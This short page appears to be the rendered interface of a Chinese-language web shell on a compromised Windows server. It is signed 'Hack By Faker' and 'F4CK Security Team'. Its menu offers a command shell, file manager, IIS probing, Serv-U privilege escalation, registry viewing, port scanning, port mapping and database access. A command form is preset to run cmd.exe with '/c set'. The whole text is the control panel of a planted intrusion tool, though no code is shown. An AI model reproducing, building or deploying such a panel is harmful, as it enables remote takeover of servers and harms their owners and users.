 退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查看 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c set #执行命令#
#### Hack By Faker ####
F4CK
Security Team